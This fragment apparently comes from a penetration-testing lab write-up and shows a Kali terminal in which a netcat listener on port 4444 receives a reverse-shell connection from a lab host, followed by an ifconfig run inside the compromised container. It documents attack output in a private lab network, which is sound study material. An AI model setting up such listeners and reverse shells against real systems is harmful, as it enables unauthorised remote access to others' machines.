 (root㉿kali)-[~]
# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.101] 50539
/app # ifconfig
eth0      Link encap:Ethernet  HWaddr 02:42:AC:11:00:03
          inet addr:172.17.0.3  Bcast:172.17.255.255  Mask:255.255.0.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:177 errors:0 dropped:0 overruns:0 frame:0
          TX packets:138 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:20991 (20.4 KiB)  TX bytes:19471 (19.0 KiB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)